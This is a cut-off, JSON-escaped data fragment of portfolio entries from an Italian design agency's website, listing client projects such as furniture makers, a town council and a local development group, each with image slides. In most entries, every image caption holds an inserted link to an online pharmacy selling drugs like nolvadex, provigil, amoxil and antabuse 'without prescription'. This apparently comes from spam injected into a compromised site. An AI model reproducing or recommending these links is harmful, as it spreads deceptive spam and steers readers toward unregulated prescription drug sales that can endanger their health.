\/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/tiferno-mobili\/","",[23,17,132,19],5067],["Paganelli Mobili","<p>Advertising, Catalogue, Photograpy<\/p>\n","","Paganelli Mobili","","Photograpy","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-5.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-4.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-6.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/paganelli-mobili\/","",[23,132],6655],["EuroInfissi","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","EuroInfissi","","Graphic Design, Photography","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/euroinf01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/euroinf02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CatalogoEuroinfissi_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Euroinfissi_pag4-5_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Euroinfissi_pag12-13_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Euroinfissi_pag22-23web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Prestigio_RollUp-1x2_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/TotemIndicazioni_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/lamp_post_signs_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/euroinfissi\/","",[23,17,132,19],5108],["Comune di Citt\u00e0 di Castello","<p>Advertising, Brochure, Poster, Calendar<\/p>\n","","Comune di Citt\u00e0 di Castello","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Poster-Tartufo2015-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Totem-Tartufo2015-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Cartellone-SchoolDay.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tartufo_2013.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/castello-04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/artemobile_2012.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/mobile_2102.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/libro_mockup1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/castello-05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/estateinsieme_2013.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/peppinoimpastato_2012.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/mirsa\/","",[23,19],62],["Donati Legnami","<p>Photography, Graphic Design<\/p>\n","","Donati Legnami","","Photography, Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_8.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Donati-16-05-2012-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_6.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Donati_1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_7.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/tiferno10.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/donati-legnami\/","",[23,17,132,19],28983],["GAL Alta Umbria","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Gal Alta Umbria","","Graphic Design, Photograpy","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL14.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL03.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL08.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL16.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL15.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL13.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL12.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL09.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL11.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL07.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL10.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL06.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/gal-alta-umbria\/","",[23,17,132,19],6683],["CSM","<p>Identity, Advertising, Brochure, Calendar, Photograpy<\/p>\n","","CSM","","Photography and Graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description 